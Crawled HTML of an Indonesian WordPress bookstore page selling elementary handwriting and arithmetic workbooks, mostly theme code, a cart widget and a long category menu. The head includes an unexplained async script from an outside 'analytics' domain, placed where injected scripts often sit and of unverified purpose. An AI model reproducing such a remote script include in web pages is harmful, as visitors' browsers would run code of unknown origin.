

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/supplier-distributor-agen-jual-buku-belajar-menulis-huruf-baku-dan-berhitung-kelas-123/
body_size: 38849
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3 - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/8645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/supplier-distributor-agen-jual-buku-belajar-menulis-huruf-baku-dan-berhitung-kelas-123/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=8645' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fsupplier-distributor-agen-jual-buku-belajar-menulis-huruf-baku-dan-berhitung-kelas-123%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fsupplier-distributor-agen-jual-buku-belajar-menulis-huruf-baku-dan-berhitung-kelas-123%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='6a7122d7f5c1d1541047f3e6cbec5c2e' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
